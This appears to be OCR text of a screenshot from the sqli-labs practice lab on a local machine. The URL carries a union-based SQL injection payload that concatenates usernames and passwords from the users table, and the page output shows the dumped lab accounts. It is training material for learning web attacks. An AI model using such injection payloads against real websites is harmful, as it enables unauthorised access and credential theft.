 127.0.0.1/sqli-labs-master/sqli-labs-master/Less-3/?id=-1%27)%20union%20select%201,2,group_concat(username,%27/%27,password)%20from%20users%20--+
ChatGPT Aizex Panel Edge记录导谷歌 -... Lenovo Support Linux命令大全(手册... CTF Wiki Lenovo linux All Kali Tools | Kali... CSDN - 专业开发者... Welcome :: Damn...
Welcome Dhakkan
Your Login name:2
Your Password:Dumb/Dumb,Angelina/I-kill-
you,Dummy/p@ssword,secure/crappy,stupid/stupidity,superman/genious,batman/mob!le,admin/e
#,admin1/admin1,admin2/admin2,admin3/admin3,dhakkan/dumbo,admin4/admin4